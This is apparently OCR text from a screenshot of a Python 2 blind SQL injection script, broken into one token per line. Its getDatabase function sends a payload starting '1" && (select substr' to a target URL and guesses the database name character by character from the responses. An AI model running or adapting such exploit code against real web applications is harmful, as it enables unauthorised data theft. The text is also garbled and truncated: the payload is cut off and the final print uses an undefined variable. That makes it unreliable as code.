
def
getDatabase
():
database
=
''
for
i
in
range
(
50
):
for
j
in
s
:
payload
=
'1" && (select substr
text
=
getData
(
url
,
payload
)
if
'find'
in
text
:
database
+=
j
print
database
break
print
'[*] Databases names is : '
+
d
^